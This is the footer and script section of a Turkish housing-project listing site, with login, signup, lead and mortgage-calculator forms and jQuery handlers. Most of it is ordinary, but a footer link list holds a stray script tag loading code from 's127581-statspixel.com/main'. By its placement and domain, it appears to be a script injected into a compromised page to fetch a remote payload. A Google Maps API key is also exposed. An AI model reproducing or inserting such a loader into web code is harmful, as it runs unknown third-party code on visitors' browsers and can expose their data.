    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="3968" data-project-name="Novron 55 Yalıkavak" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '3968'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
